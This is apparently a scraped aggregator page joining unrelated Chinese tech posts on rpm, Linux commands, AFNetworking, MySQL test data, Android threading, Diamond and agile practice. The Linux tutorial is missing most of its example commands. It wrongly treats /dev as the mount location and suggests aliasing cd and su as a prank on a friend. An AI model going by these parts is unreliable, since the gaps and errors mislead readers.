rpm -qa查找相应文件,如rpm -qa httpd
rpm -e卸载rpm包
rpm -q查询已安装的软件信息
rpm -i安装rpm包
rpm --replacepkgs重装rpm包
rpm --percent在软件包安装时输出百分比
rpm --help帮助
rpm --version显示版本信息
rpm -c显示所有配置文件
rpm -d显示所有文档文件
rpm -h显示安装进度
rpm -l列出软件包中的文件
rpm -a显示出文件状态
rpm --nomd5不验证文件的md5支持
rpm --force 强制安装软件包
rpm --nodeps忽略依赖关系
rpm --whatprovides查询/验证提供一个依赖的软件包
示例:
rpm -qa|grep httpd 查看是httpd是否安装
rpm -e httpd 卸载httpd
以上是对Linux系统中的一些压缩包进行小小的总结,在此有几点建议:1、当看到*.tar、*.tar.zip、*.bz2、*.gz、*.rpm等包文件是,多熟练使用man命令,查看tar、unzip、bzip2、rmp的命令执行说明,以帮助能正确的对文件的管理;2、对于一些安装组件(从官方获得的文件包),及时找到相应的官方的说明文档,按照文档说明方式来进行操作;3、工作时,要及时和自己直接负责人沟通,以便于对公司的相关文件进行正确操作;4、勤于积累经验,形成文档。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
1. 命令: Find
搜索指定目录下的文件,从开始于父目录,然后搜索子目录。
注意: -name‘选项是搜索大小写敏感。可以使用-iname‘选项,这样在搜索中可以忽略大小写。(*是通配符,可以搜索所有的文件;‘.sh‘你可以使用文件名或者文件名的一部分来制定输出结果)
注意:以上命令查找根目录下和所有文件夹以及加载的设备的子目录下的所有包含‘tar.gz’的文件。
’find’命令的更详细信息请参考35 Find Command Examples in
Linux 2. 命令: grep
‘grep‘命令搜索指定文件中包含给定字符串或者单词的行。举例搜索‘/etc/passwd‘文件中的‘tecmint’
使用’-i’选项将忽略大小写。
使用’-r’选项递归搜索所有自目录下包含字符串 “127.0.0.1“.的行。
注意:您还可以使用以下选项:
-w 搜索单词 (egrep -w ‘word1|word2‘ /path/to/file).
-c 用于统计满足要求的行 (i.e., total number of times the pattern matched) (grep -c ‘word‘ /path/to/file).
–color 彩色输出 (grep –color
server /etc/passwd).
3. 命令: man
‘man‘是系统帮助页。Man提供命令所有选项及用法的在线文档。几乎所有的命令都有它们的帮助页,例如:
上面是man命令的系统帮助页,类似的有cat和ls的帮助页。
4. 命令: ps
ps命令给出正在运行的某个进程的状态,每个进程有特定的id成为PID。
使用‘-A‘选项可以列出所有的进程及其PID。
注意:当你要知道有哪些进程在运行或者需要知道想杀死的进程PID时ps命令很管用。你可以把它与‘grep‘合用来查询指定的输出结果,例如:
ps命令与grep命令用管道线分割可以得到我们想要的结果。
5. 命令: kill
也 许你从命令的名字已经猜出是做什么的了,kill是用来杀死已经无关紧要或者没有响应的进程.它是一个非常有用的命令,而不是非常非常有用.你可能很熟悉
Windows下要杀死进程可能需要频繁重启机器因为一个在运行的进程大部分情况下不能够杀死,即使杀死了进程也需要重新启动
操作系统才能生效.但在 linux环境下,事情不是这样的.你可以杀死一个进程并且重启它而不是重启整个操作系统.
杀死一个进程需要知道进程的PID.
假设你想杀死已经没有响应的‘apache2‘进程,运行如下命令:
搜索‘apache2‘进程,找到PID并杀掉它.例如:在本例中‘apache2‘进程的PID是1285..
注意:每次你重新运行一个进程或者启动系统,每个进程都会生成一个新的PID.你可以使用ps命令获得当前运行进程的PID.
另一个杀死进程的方法是:
注意:kill需要PID作为参数,pkill可以选择应用的方式,比如指定进程的所有者等.
6. 命令: whereis
whereis的作用是用来定位命令的二进制文件\资源\或者帮助页.举例来说,获得ls和kill命令的二进制文件/资源以及帮助页:
注意:当需要知道二进制文件保存位置时有用.
7. 命令: service
‘service‘命令控制服务的启动、停止和重启,它让你能够不重启整个系统就可以让配置生效以开启、停止或者重启某个服务。
在Ubuntu上启动apache2 server:
重启apache2 server:
停止apache2 server:
注意:要想使用service命令,进程的脚本必须放在‘/etc/init.d‘,并且路径必须在指定的位置。
如果要运行“service apache2 start”实际上实在执行“service /etc/init.d/apache2 start”.
8. 命令: alias
alias是一个系统自建的
shell命令,允许你为名字比较长的或者经常使用的命令指定别名。
我经常用‘ls -l‘命令,它有五个字符(包括空格)。于是我为它创建了一个别名‘l’。
试试它是否能用:
去掉’l’别名,要使用unalias命令:
再试试:
开个玩笑,把一个重要命令的别名指定为另一个重要命令:
想想多么有趣,现在如果你的朋友敲入‘cd’命令,当他看到的是目录文件列表而不是改变目录;当他试图用’su‘命令时,他会进入当前目录。你可以随后去掉别名,向他解释以上情况。
9.命令: df
报告系统的磁盘使用情况。在跟踪磁盘使用情况方面对于普通用户和系统管理员都很有用。 ‘df‘ 通过检查目录大小
工作,但这一数值仅当文件关闭时才得到更新。
‘df’命令的更多例子请参阅 12 df Command Examples in Linux.
10. 命令: du
估计文件的空间占用。 逐层统计文件(例如以递归方式)并输出摘要。
注意: ‘df‘ 只显示文件系统的使用统计,但‘du‘统计目录内容。‘du‘命令的更详细信息请参阅10 du (Disk Usage) Commands.
11. 命令: rm
‘rm’ 标准移除命令。 rm 可以用来删除文件和目录。
直接删除目录时会报错:
‘rm’ 不能直接删除目录,需要加上相应的’-rf’参数才可以。
警告: “rm -rf” 命令是一个破坏性的命令,假如你不小心删除一个错误的目录。一旦你使用’rm -rf’ 删除一个目录,在目录中所有的文件包括目录本身会被永久的删除,所以使用这个命令要非常小心。
12. 命令: echo
echo 的功能正如其名,就是基于标准输出打印一段文本。它和shell无关,shell也不读取通过echo命令打印出的内容。然而在一种交互式脚本中,echo通过终端将信息传递给用户。它是在脚本语言,交互式脚本语言中经常用到的命令。
创建一小段交互式脚本
1. 在桌面上新建一个文件,命名为 ‘interactive_shell.sh‘ (记住必须带 ‘.sh‘扩展名)。
2. 复制粘贴如下脚本代码,确保和下面的一致。
接下来,设置执行权限并运行脚本。
注意: ‘#!/bin/bash‘ 告诉shell这是一个脚本,并且在脚本首行写上这句话是个好习惯。. ‘read‘ 读取给定的输出。
13. 命令: passwd
这是一个很重要的命令,在终端中用来改变自己密码很有用。显然的,因为安全的原因,你需要知道当前的密码。
14. 命令: lpr
这个命令用来在命令行上将指定的文件在指定的打印机上打印。
注意: “lpq“命令让你查看打印机的状态(是开启状态还是关闭状态)和等待打印中的工作(文件)的状态。
15. 命令: cmp
比较两个任意类型的文件并将结果输出至标准输出。如果两个文件相同, ‘cmp‘默认返回0;如果不同,将显示不同的字节数和第一处不同的位置。
以下面两个文件为例:
file1.txt
file2.txt
比较一下这两个文件,看看命令的输出。
16. 命令: wget
Wget是用于非交互式(例如后台)下载文件的免费工具.支持HTTP, HTTPS, FTP协议和 HTTP 代理。
使用wget下载ffmpeg
17 命令: mount
mount 是一个很重要的命令,用来挂载不能自动挂载的文件系统。你需要root权限挂载设备。
在插入你的文件系统后,首先运行”lsblk“命令,识别出你的设备,然后把分配的设备名记下来。
从这个输出上来看,很明显我插入的是4GB的U盘,因而“sdb1”就是要挂载上来的文件系统。以root用户操作,然后切换到/dev目录,它是所有文件系统挂载的地方。
创建一个任何名字的目录,但是最好和引用相关。
现在将“sdb1”文件系统挂载到“usb”目录.
现在你就可以从终端进入到/dev/usb或者通过X窗口系统从挂载目录访问文件。
是时候让程序猿见识见识Linux环境是多么丰富了!
18. 命令: gcc
gcc 是Linux环境下C语言的内建编译器。下面是一个简单的C程序,在桌面上保存为Hello.c (记住必须要有‘.c‘扩展名)。
编译
运行
注意: 编译C程序时,输出会自动保存到一个名为“a.out”的新文件,因此每次编译C程序 “a.out”都会被修改。 因此编译期间最好定义输出文件名.,这样就不会有覆盖输出文件的风险了。
用这种方法编译
这里‘-o‘将输出写到‘Hello‘文件而不是 ‘a.out‘。再运行一次。
19. 命令: g++
g++是C++的内建编译器。下面是一个简单的C++程序,在桌面上保存为Add.cpp (记住必须要有‘.cpp‘扩展名)。
编译并运行
注意:编译C++程序时,输出会自动保存到一个名为“a.out”的新文件,因此每次编译C++程序 “a.out”都会被修改。 因此编译期间最好定义输出文件名.,这样就不会有覆盖输出文件的风险了。
用这种方法编译并运行
20. 命令: java
Java 是世界上使用最广泛的编程语言之一. 它也被认为是高效, 安全和可靠的编程语言. 现在大多数基于网络的服务都使用Java实现.
拷贝以下代码到一个文件就可以创建一个简单的Java程序. 不妨把文件命名为tecmint.java (记住: ‘.java’扩展名是必需的).
用javac编译tecmint.java并运行
注意: 几乎所有的Linux发行版都带有gcc编译器, 大多数发行版都内建了g++ 和 java 编译器, 有些也可能没有. 你可以用apt 或 yum 安装需要的包.
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
AFNetworking是IOS上常用的第三方网络访问库,我们可以在github上下载它,同时github上有它详细的使用说明,最新的AFNetworing2.0与1.0有很大的变化,这里仅对2.0常用的使用方法进行总结
基于NSURLConnection的API
提交GET请求
AFHTTPRequestOperationManager *manager = [AFHTTPRequestOperationManager manager];
[manager GET:@"http://example.com/resources.json" parameters:nil success:^(AFHTTPRequestOperation *operation, id responseObject) {
NSLog(@"JSON: %@", responseObject);
} failure:^(AFHTTPRequestOperation *operation, NSError *error) {
NSLog(@"Error: %@", error);
}];
AFResponseSerializer
上面代码中responseObject代表了返回的值,当网络返回json或者xml之类的数据时,它们的本质都是字符串,我们需要通过一定操作才能把字符串转成希望的对象,AFNetWorking通过设置AFHTTPRequestOperationManager对象的responseSerializer属性替我们做了这些事。
如果返回的数据时json格式,那么我们设定
manager.responseSerializer = [[AFJSONResponseSerializer alloc] init],responseObject就是获得的json的根对象(NSDictionary或者NSArray)
如果返回的是plist格式我们就用AFPropertyListResponseSerializer解析器
如果返回的是xml格式我们就用AFXMLParserResponseSerializer解析器,responseObject代表了NSXMLParser对像
如果返回的是图片,可以使用AFImageResponseSerializer
如果只是希望获得返回二进制格式,那么可以使用AFHTTPResponseSerializer
AFRequestSerializer
AFHTTPRequestOperationManager还可以通过设置requestSeializer属性设置请求的格式
有如下的请求地址与参数
NSString *URLString = @"http://example.com";
NSDictionary *parameters = @{@"foo": @"bar", @"baz": @[@1, @2, @3]};
我们使用AFHTTPRequestSerializer的GET提交方式
[[AFHTTPRequestSerializer serializer] requestWithMethod:@"GET" URLString:URLString parameters:parameters error:nil];
GET http://example.com?foo=bar&baz[]=1&baz[]=2&baz[]=3
我们使用AFHTTPRequestSerializer的POST提交方式
[[AFHTTPRequestSerializer serializer] requestWithMethod:@"POST" URLString:URLString parameters:parameters];
POST http://example.com/
Content-Type: application/x-www-form-urlencoded
foo=bar&baz[]=1&baz[]=2&baz[]=3
我们使用AFJSONRequestSerializer
[[AFJSONRequestSerializer serializer] requestWithMethod:@"POST" URLString:URLString parameters:parameters];
POST http://example.com/
Content-Type: application/json
{"foo": "bar", "baz": [1,2,3]}
默认提交请求的数据是二进制(AFHTTPRequestSerializer)的,返回格式是JSON(AFJSONResponseSerializer)
提交POST请求
AFHTTPRequestOperationManager *manager = [AFHTTPRequestOperationManager manager]; NSDictionary *parameters = @{@"foo": @"bar"}; [manager POST:@"http://example.com/resources.json" parameters:parameters success:^(AFHTTPRequestOperation *operation, id responseObject) { NSLog(@"JSON: %@", responseObject); } failure:^(AFHTTPRequestOperation *operation, NSError *error) { NSLog(@"Error: %@", error); }]; |
提交POST请求时附带文件
AFHTTPRequestOperationManager *manager = [AFHTTPRequestOperationManager manager]; NSDictionary *parameters = @{@"foo": @"bar"}; NSURL *filePath = [NSURL fileURLWithPath:@"file://path/to/image.png"]; [manager POST:@"http://example.com/resources.json" parameters:parameters constructingBodyWithBlock:^(id<AFMultipartFormData> formData) { [formData appendPartWithFileURL:filePath name:@"image" error:nil]; } success:^(AFHTTPRequestOperation *operation, id responseObject) { NSLog(@"Success: %@", responseObject); } failure:^(AFHTTPRequestOperation *operation, NSError *error) { NSLog(@"Error: %@", error); }]; |
也可以通过appendPartWithFileData上传NSData数据的文件
AFHTTPRequestOperation
除了使用AFHTTPRequestOperationManager访问网络外还可以通过AFHTTPRequestOperation,AFHTTPRequestOperation继承自AFURLConnectionOperation,
AFURLConnectionOperation继承自NSOperation,所以可以通过AFHTTPRequestOperation定义了一个网络请求任务,然后添加到队列中执行。
NSMutableArray *mutableOperations = [NSMutableArray array]; for (NSURL *fileURL in filesToUpload) { NSURLRequest *request = [[AFHTTPRequestSerializer serializer] multipartFormRequestWithMethod:@"POST" URLString:@"http://example.com/upload" parameters:nil constructingBodyWithBlock:^(id<AFMultipartFormData> formData) { [formData appendPartWithFileURL:fileURL name:@"images[]" error:nil]; }]; AFHTTPRequestOperation *operation = [[AFHTTPRequestOperation alloc] initWithRequest:request]; [mutableOperations addObject:operation]; } NSArray *operations = [AFURLConnectionOperation batchOfRequestOperations:@[...] progressBlock:^(NSUInteger numberOfFinishedOperations, NSUInteger totalNumberOfOperations) { NSLog(@"%lu of %lu complete", numberOfFinishedOperations, totalNumberOfOperations); } completionBlock:^(NSArray *operations) { NSLog(@"All operations in batch complete"); }]; [[NSOperationQueue mainQueue] addOperations:operations waitUntilFinished:NO]; |
批量任务处理
NSMutableArray *mutableOperations = [NSMutableArray array]; for (NSURL *fileURL in filesToUpload) { NSURLRequest *request = [[AFHTTPRequestSerializer serializer] multipartFormRequestWithMethod:@"POST" URLString:@"http://example.com/upload" parameters:nil constructingBodyWithBlock:^(id<AFMultipartFormData> formData) { [formData appendPartWithFileURL:fileURL name:@"images[]" error:nil]; }]; AFHTTPRequestOperation *operation = [[AFHTTPRequestOperation alloc] initWithRequest:request]; [mutableOperations addObject:operation]; } NSArray *operations = [AFURLConnectionOperation batchOfRequestOperations:@[...] progressBlock:^(NSUInteger numberOfFinishedOperations, NSUInteger totalNumberOfOperations) { NSLog(@"%lu of %lu complete", numberOfFinishedOperations, totalNumberOfOperations); } completionBlock:^(NSArray *operations) { NSLog(@"All operations in batch complete"); }]; [[NSOperationQueue mainQueue] addOperations:operations waitUntilFinished:NO]; |
上面的API是基于NSURLConnection,IOS7之后AFNetWorking还提供了基于NSURLSession的API
基于NSURLSession的API
下载任务
NSURLSessionConfiguration *configuration = [NSURLSessionConfiguration defaultSessionConfiguration]; AFURLSessionManager *manager = [[AFURLSessionManager alloc] initWithSessionConfiguration:configuration]; NSURL *URL = [NSURL URLWithString:@"http://example.com/download.zip"]; NSURLRequest *request = [NSURLRequest requestWithURL:URL]; NSURLSessionDownloadTask *downloadTask = [manager downloadTaskWithRequest:request progress:nil destination:^NSURL *(NSURL *targetPath, NSURLResponse *response) { NSURL *documentsDirectoryURL = [[NSFileManager defaultManager] URLForDirectory:NSDocumentDirectory inDomain:NSUserDomainMask appropriateForURL:nil create:NO error:nil]; return [documentsDirectoryURL URLByAppendingPathComponent:[response suggestedFilename]]; } completionHandler:^(NSURLResponse *response, NSURL *filePath, NSError *error) { NSLog(@"File downloaded to: %@", filePath); }]; [downloadTask resume]; |
文件上传任务
NSURLSessionConfiguration *configuration = [NSURLSessionConfiguration defaultSessionConfiguration]; AFURLSessionManager *manager = [[AFURLSessionManager alloc] initWithSessionConfiguration:configuration]; NSURL *URL = [NSURL URLWithString:@"http://example.com/upload"]; NSURLRequest *request = [NSURLRequest requestWithURL:URL]; NSURL *filePath = [NSURL fileURLWithPath:@"file://path/to/image.png"]; NSURLSessionUploadTask *uploadTask = [manager uploadTaskWithRequest:request fromFile:filePath progress:nil completionHandler:^(NSURLResponse *response, id responseObject, NSError *error) { if (error) { NSLog(@"Error: %@", error); } else { NSLog(@"Success: %@ %@", response, responseObject); } }]; [uploadTask resume]; |
带进度的文件上传
NSMutableURLRequest *request = [[AFHTTPRequestSerializer serializer] multipartFormRequestWithMethod:@"POST" URLString:@"http://example.com/upload" parameters:nil constructingBodyWithBlock:^(id<AFMultipartFormData> formData) { [formData appendPartWithFileURL:[NSURL fileURLWithPath:@"file://path/to/image.jpg"] name:@"file" fileName:@"filename.jpg" mimeType:@"image/jpeg" error:nil]; } error:nil]; AFURLSessionManager *manager = [[AFURLSessionManager alloc] initWithSessionConfiguration:[NSURLSessionConfiguration defaultSessionConfiguration]]; NSProgress *progress = nil; NSURLSessionUploadTask *uploadTask = [manager uploadTaskWithStreamedRequest:request progress:&progress completionHandler:^(NSURLResponse *response, id responseObject, NSError *error) { if (error) { NSLog(@"Error: %@", error); } else { NSLog(@"%@ %@", response, responseObject); } }]; [uploadTask resume]; NSURLSessionDataTask NSURLSessionConfiguration *configuration = [NSURLSessionConfiguration defaultSessionConfiguration]; AFURLSessionManager *manager = [[AFURLSessionManager alloc] initWithSessionConfiguration:configuration]; NSURL *URL = [NSURL URLWithString:@"http://example.com/upload"]; NSURLRequest *request = [NSURLRequest requestWithURL:URL]; NSURLSessionDataTask *dataTask = [manager dataTaskWithRequest:request completionHandler:^(NSURLResponse *response, id responseObject, NSError *error) { if (error) { NSLog(@"Error: %@", error); } else { NSLog(@"%@ %@", response, responseObject); } }]; [dataTask resume]; |
查看网络状态
苹果官方提供Reachablity用来查看网络状态,AFNetWorking也提供这方面的API
NSURL *baseURL = [NSURL URLWithString:@"http://example.com/"]; AFHTTPRequestOperationManager *manager = [[AFHTTPRequestOperationManager alloc] initWithBaseURL:baseURL]; NSOperationQueue *operationQueue = manager.operationQueue; [manager.reachabilityManager setReachabilityStatusChangeBlock:^(AFNetworkReachabilityStatus status) { switch (status) { case AFNetworkReachabilityStatusReachableViaWWAN: case AFNetworkReachabilityStatusReachableViaWiFi: [operationQueue setSuspended:NO]; break; case AFNetworkReachabilityStatusNotReachable: default: [operationQueue setSuspended:YES]; break; } }]; //开始监控 [manager.reachabilityManager startMonitoring]; |
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
最近在做一个活动签到的功能,每个用户每天签到,累计到一定次数,可以换一些奖品。
签到表的设计如下
CREATE TABLE `award_chance_history` ( `id` int(11) NOT NULL AUTO_INCREMENT, `awardActId` int(11) DEFAULT NULL COMMENT '活动id', `vvid` bigint(20) DEFAULT NULL COMMENT '用户id', `createtime` timestamp NOT NULL DEFAULT CURRENT_TIMESTAMP ON UPDATE CURRENT_TIMESTAMP COMMENT '签到时间', `reason` varchar(40) DEFAULT NULL COMMENT '事由', `AdditionalChance` int(11) DEFAULT '0' COMMENT '积分变动', `type` int(11) DEFAULT NULL COMMENT '类型', `Chance_bak` int(11) DEFAULT '0', PRIMARY KEY (`id`) ) ENGINE=InnoDB AUTO_INCREMENT=1 DEFAULT CHARSET=utf8; |
测试需要让我做一批数据,模拟用户签到了20天,30天..以便测试.
这在
Oracle都不是事儿,用Connect By直接可以解决.
一开始,我是这么做的
这种场景其实可以用数字辅助表的方式,在MySQL技术内幕(
SQL)中有记录
首先,创建数字辅助表
create table nums(id int not null primary key); delimiter $$ create procedure pCreateNums(cnt int) begin declare s int default 1; truncate table nums; while s<=cnt do insert into nums select s; set s=s+1; end while; end $$ delimiter ; delimiter $$ create procedure pFastCreateNums(cnt int) begin declare s int default 1; truncate table nums; insert into nums select s; while s*2<=cnt do insert into nums select id+s from nums; set s=s*2; end while; end $$ delimiter ; |
初始化数据
call pFastCreateNums(10000);
创建测试数据
insert into award_chance_history(awardactid,vvid,reason,additionalChance,type,createtime)
select 12,70021346,'手机签到测试',10,2,date_add('2014-12-14',interval id day) from nums order by id limit 10;
这样就创建了从 2014-12-15以后的连续10天签到数据.
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
============问题描述============
访问
数据库时,
手机能增删数据库的数据就是显示不了数据库的里的数据不知道是哪里的问题,用的HTTP
public List<string> selectAllCargoInfor() { List<string> list = new List<string>(); try { string sql = "select * from C"; SqlCommand cmd = new SqlCommand(sql,sqlCon); SqlDataReader reader = cmd.ExecuteReader(); while (reader.Read()) { //将结果集信息添加到返回向量中 list.Add(reader[0].ToString()); list.Add(reader[1].ToString()); list.Add(reader[2].ToString()); } reader.Close(); cmd.Dispose(); } catch(Exception) { } return list; } |
接下来是安卓端的:
这个是MainActivity中的设置LISTVIEW的方法
private void setListView() { listView.setVisibility(View.VISIBLE); List<HashMap<String, String>> list = new ArrayList<HashMap<String, String>>(); list = dbUtil.getAllInfo(); adapter = new SimpleAdapter(MainActivity.this, list, R.layout.adapter_item, new String[] { "Cno", "Cname", "Cnum" }, new int[] { R.id.txt_Cno, R.id.txt_Cname, R.id.txt_Cnum }); listView.setAdapter(adapter); } |
这个是操作类:
public List<HashMap<String, String>> getAllInfo() { List<HashMap<String, String>> list = new ArrayList<HashMap<String, String>>(); arrayList.clear(); brrayList.clear(); crrayList.clear(); new Thread(new Runnable() { @Override public void run() { // TODO Auto-generated method stub crrayList = Soap.GetWebServre("selectAllCargoInfor", arrayList, brrayList); } }).start(); HashMap<String, String> tempHash = new HashMap<String, String>(); tempHash.put("Cno", "Cno"); tempHash.put("Cname", "Cname"); tempHash.put("Cnum", "Cnum"); list.add(tempHash); for (int j = 0; j < crrayList.size(); j += 3) { HashMap<String, String> hashMap = new HashMap<String, String>(); hashMap.put("Cno", crrayList.get(j)); hashMap.put("Cname", crrayList.get(j + 1)); hashMap.put("Cnum", crrayList.get(j + 2)); list.add(hashMap); } return list; } |
连接webservice的那个方法HttpConnSoap应该是没问题的因为数据库的增删都是可以的,就是无法实现这个显示所有信息到LISTVIEW中的这个功能不知道为什么,LOGCAT中也是一片绿没什么问题
LOGCAT中的信息:
05-02 15:51:40.642: I/System.out(3678): <?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body><selectAllCargoInforResponse xmlns="http://tempuri.org/"><selectAllCargoInforResult><string>1</string><string>rice</string><string>100</string><string>2</string><string>dog</string><string>50</string><string>3</string><string>白痴</string><string>25</string></selectAllCargoInforResult></selectAllCargoInforResponse></soap:Body></soap:Envelope> 05-02 15:51:40.647: I/System.out(3678): <?xml version="1.0" encoding="utf-8"? 05-02 15:51:40.647: I/System.out(3678): soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" 05-02 15:51:40.647: I/System.out(3678): soap:Body 05-02 15:51:40.647: I/System.out(3678): selectAllCargoInforResponse xmlns="http://tempuri.org/" 05-02 15:51:40.647: I/System.out(3678): selectAllCargoInforResult 05-02 15:51:40.647: I/System.out(3678): 0 05-02 15:51:40.647: I/System.out(3678): string>1</string 05-02 15:51:40.647: I/System.out(3678): string>rice</string 05-02 15:51:40.647: I/System.out(3678): string>100</string 05-02 15:51:40.647: I/System.out(3678): string>2</string 05-02 15:51:40.652: I/System.out(3678): string>dog</string 05-02 15:51:40.652: I/System.out(3678): string>50</string 05-02 15:51:40.652: I/System.out(3678): string>3</string 05-02 15:51:40.652: I/System.out(3678): string>白痴</string 05-02 15:51:40.652: I/System.out(3678): string>25</string 05-02 15:51:40.652: I/System.out(3678): /selectAllCargoInforResult 05-02 15:51:40.652: I/System.out(3678): 1 |
============解决方案1============
分析原因就是在线程还没有执行完时候,getAllInfo早已执行完毕以后,,所以在执行for (int j = 0; j < crrayList.size(); j += 3)时候, crrayList为零行。你取出的LOGCAT是执行请求以后的返回数据,这时候setListView方法早已经走完,所以只有一行数据。截图中的一行数据来自
HashMap<String, String> tempHash = new HashMap<String, String>();
tempHash.put("Cno", "Cno");
tempHash.put("Cname", "Cname");
tempHash.put("Cnum", "Cnum");
list.add(tempHash);
使用Thread应该配合Handler来使用。
我把代码修改一下
private final static int REQUEST_SUCCESS = 1; private final static int REQUEST_FALSE = 0; private void RequestData() { arrayList.clear(); brrayList.clear(); crrayList.clear(); new Thread(new Runnable() { @Override public void run() { // TODO Auto-generated method stub crrayList = Soap.GetWebServre("selectAllCargoInfor", arrayList, brrayList); Message msg = new Message(); if(crrayList.size()>0) { msg.what = REQUEST_SUCCESS; } else { msg.what = REQUEST_FALSE; } // 发送消息 mHandler.sendMessage(msg); } }).start(); } public Handler mHandler = new Handler(){ // 接收消息 @Override public void handleMessage(Message msg) { // TODO Auto-generated method stub super.handleMessage(msg); switch (msg.what) { case REQUEST_SUCCESS: setListView(); break; case REQUEST_FALSE: // 做错误处理 break; default: break; } } }; private void setListView() { listView.setVisibility(View.VISIBLE); List<HashMap<String, String>> list = new ArrayList<HashMap<String, String>>(); list = dbUtil.getAllInfo(); adapter = new SimpleAdapter(MainActivity.this, list, R.layout.adapter_item, new String[] { "Cno", "Cname", "Cnum" }, new int[] { R.id.txt_Cno, R.id.txt_Cname, R.id.txt_Cnum }); listView.setAdapter(adapter); } public List<HashMap<String, String>> getAllInfo() { List<HashMap<String, String>> list = new ArrayList<HashMap<String, String>>(); HashMap<String, String> tempHash = new HashMap<String, String>(); tempHash.put("Cno", "Cno"); tempHash.put("Cname", "Cname"); tempHash.put("Cnum", "Cnum"); list.add(tempHash); for (int j = 0; j < crrayList.size(); j += 3) { HashMap<String, String> hashMap = new HashMap<String, String>(); hashMap.put("Cno", crrayList.get(j)); hashMap.put("Cname", crrayList.get(j + 1)); hashMap.put("Cnum", crrayList.get(j + 2)); list.add(hashMap); } return list; } |
执行RequestData就可以,我没法编译,细节自己再调整看一下,应该能解决问题了。
你给的分数太少了,大牛们都不给你解答。如果解决问题就给分哈。
另外,Java多线程的操作可以系统学习一下。工作中使用极为频繁
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
注释:
使用PLSQL Developer的朋友们是否有遇到如下情况
① 不小心关闭了有用的窗口;
③ PLSQL Developer界面中其中1个session 死掉了不得不关闭时,再重新开启点击恢复会话后可能不会和之前场景一摸一摸时;
如上的情况都可以通过如下快捷键进行恢复.
Ctrl+E【default】 ==> Edit / Recall Statement
显示结果:
选中任意一行 双击 直接进入源编辑界面.
更改该快捷键步骤:
PLSQL Developer --> tools --> preferences --> key configuration
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
在一个
分布式环境中,同类型的服务往往会部署很多实例。这些实例使用了一些配置,为了更好地维护这些配置就产生了
配置管理服务。通过这个服务可以轻松地管理这些应用服务的配置问题。应用场景可概括为:
zookeeper的一种应用就是分布式配置管理(基于ZooKeeper的配置信息存储方案的设计与实现)。
百度也有类似的实现:disconf。
Diamond则是淘宝开源的一种分布式配置管理服务的实现。Diamond本质上是一个Java写的Web应用,其对外提供接口都是基于HTTP协议的,在阅读代码时可以从实现各个接口的controller入手。
分布式配置管理
分布式配置管理的本质基本上就是一种推送-订阅模式的运用。配置的应用方是订阅者,配置管理服务则是推送方。概括为下图:
其中,客户端包括管理人员publish数据到配置管理服务,可以理解为添加/更新数据;配置管理服务notify数据到订阅者,可以理解为推送。
配置管理服务往往会封装一个客户端库,应用方则是基于该库与配置管理服务进行交互。在实际实现时,客户端库可能是主动拉取(pull)数据,但对于应用方而言,一般是一种事件通知方式。
Diamond中的数据是简单的key-value结构。应用方订阅数据则是基于key来订阅,未订阅的数据当然不会被推送。数据从类型上又划分为聚合和非聚合。因为数据推送者可能很多,在整个分布式环境中,可能有多个推送者在推送相同key的数据,这些数据如果是聚合的,那么所有这些推送者推送的数据会被合并在一起;反之如果是非聚合的,则会出现覆盖。
数据的来源可能是人工通过管理端录入,也可能是其他服务通过配置管理服务的推送接口自动录入。
架构及实现
Diamond服务是一个集群,是一个去除了单点的协作集群。如图:
图中可分为以下部分讲解:
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
代码缺陷和代码错误的最大区别是,代码缺陷不影响游戏编译,而代码错误编译都不通过。但是代码缺陷会影响游戏发布后产生的一系列BUG。。我今天无意间逛外国论坛发现的一个方法,使用了一下感觉挺给力的第一时间分享给大家。 下载下来以后,它是一个文件夹把整个文件夹拷贝在你unity的工程里面就行了。
然后下载最新的mono 它是跨平台的,我用的是MAC所以我下载的就是一个 dmg文件, 下载完毕后安装完成即可。
如下图所示, 选择Assets->�Gendarme Report Level 选项,将弹出Gendarme界面,你可以选择它的优先级,然后点击Start按钮。如果报错的话,请把Assets文件夹下的gendarme文件夹和gendarme-report.html文件删除。
如果你的项目比较大的话需要耐心的等待一下,大概1分钟左右。Report生成完毕后会弹出如下窗口,点击Open Report按钮即可。
如下图所示,他会生成一个Html的页面在本地,打开后写的非常清晰,并且已经分好了类,他会告诉你那一行代码有缺陷,如何来修改你的代码。一不小心代码就一大堆隐患,赶快一个一个修改吧~
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
敏捷软件开发团队必须确保他们开发出来的产品质量能够满足要求,管理团队也经常希望开发团队能够提高速度以实现为客户提供更多的功能。本篇
文章中多个作者探讨了质量和速度之间的关系,并提出了一些既能提高质量也能加快进度的方法。
Bob Galen曾今在他的博客中发表了读懂我的唇语-敏捷并不快速的文章,在其中写到了追求软件开发进度下质量的重要性。
敏捷是一个“质量游戏”,如果你以正直,承诺以及平衡的心态来玩这个游戏的话,那么结果将会是非常好的“速度游戏”,但它(速度)却并非没有代价。。。
如果你无法玩转这个质量游戏,你所采纳的
敏捷开发方法甚至比你以前使用的开发方法更慢。
团队必须致力于把
工作在一个迭代中完成,这也就意味着这些工作需要满足定义工作完成的所有标准。
很多敏捷团队允许返工 – 修复漏洞,完成
测试自动化,重构,或者设计不良导致sprint迭代的延误。即使大多数的敏捷工具允许拆分用例故事以捕捉在sprint迭代中已经完成的工作对比延期的工作,我也还是认为这给团队传达了错误的信息,让他们认为工作不在一个sprint迭代内完成是可以接受的。
读懂我的唇语 – 并不是把所有事情做完,做完,做完!
正如Bob解释的:一个组织不应该总是力图让进度变得更快,而应该更加注重质量。
因此,下一次当你听到有人在激情澎湃的谈论着敏捷代表了更快的速度时,请打断他们,尝试向他们解释敏捷并不是一个“速度游戏”,而是应该强调敏捷是一个“或许能够快速运转的质量游戏”。
Tim Ottinger曾今写过关于敏捷团队进度的14个奇怪观点,其中一个观点中就提到了质量和速度之间的关系。
